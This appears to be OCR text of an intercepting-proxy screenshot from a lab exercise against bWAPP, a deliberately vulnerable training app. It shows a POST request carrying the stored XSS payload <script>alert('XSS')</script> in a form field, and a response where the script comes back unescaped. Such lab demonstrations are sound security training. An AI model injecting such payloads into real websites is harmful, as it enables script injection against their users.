 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw \n Actions
1 POST /bWAPP/xss_stored_1.php HTTP/1.1
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.168.0.8
10 Connection: close
11 Referer: http://192.168.0.8/bWAPP/xss_stored_1.php
12 Cookie: PHPSESSID=10c8798f60e399c05ac99acbbd1f0f9e;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 entry=<script>alert('XSS')</script>&blog=submit&
entry_add=
Response
Pretty Raw Render \n Actions
129
130 <td align="center">
1
</td>
131 <td>
bee
</td>
132 <td>
2020-12-25 07:59:45
</td>
133 <td>
<script>
alert('XSS')
</script>
</td>
134
135 </tr>
136
137 </table>
138
139 </div>
140
141 <div id="side">